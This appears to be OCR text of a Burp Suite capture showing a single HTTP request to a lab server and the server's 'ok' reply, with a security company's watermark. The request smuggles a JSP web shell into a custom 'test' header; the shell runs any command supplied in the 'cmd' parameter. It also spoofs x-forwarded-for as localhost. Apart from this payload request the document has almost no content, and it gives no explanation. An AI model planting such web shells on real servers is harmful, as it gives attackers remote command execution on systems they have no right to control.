 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 192.168.110.133:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.84 Safari/537.36
6 test:<%Runtime.getRuntime().exec(request.getParameter("cmd"));%>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 x-forwarded-for: 127.0.0.1
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Fri, 01 Apr 2022 05:58:23 GMT
5 Connection: close
6
7 ok
米瑞尔信息安全